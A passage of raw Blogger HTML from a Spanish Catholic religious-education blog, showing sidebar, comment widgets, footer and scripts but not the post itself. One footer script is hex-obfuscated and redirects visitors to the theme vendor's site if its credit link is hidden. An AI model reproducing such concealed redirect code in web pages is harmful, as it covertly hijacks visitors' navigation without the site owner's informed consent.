<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=2628416898239860243&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/2628416898239860243/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/06/sagrado-corazon-de-jesus-para-colorear.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZblvF7q9QWZPDHtPeOuVdKD_7CGTKIVBWgRB8O_IuQncb0gDc7ugSzP065JFGd5DiZL1hli6fAnGfQB1YzItSJI6dY57DghIJu4o10FlhzDrzfGWTV64ZiJvCSy1EvIQkCQQ2O-msQwyI/w72-h72-p-k-no-nu/B6CF32C2-FB9F-436E-93C5-627D5256591B.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/06/sagrado-corazon-de-jesus-para-colorear.html'>Sagrado Corazón de Jesús para colorear</a></div>
<div class='item-snippet'>&#160;             </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68uD3z-c-Vh4arTM251bsJ2V9UkQ:1767746640957';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/2628416898239860243/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ef1c8ec4af282f31', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2628416898239860243', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s72-w200-c-h126/verfal.jpg', 'postImageUrl': 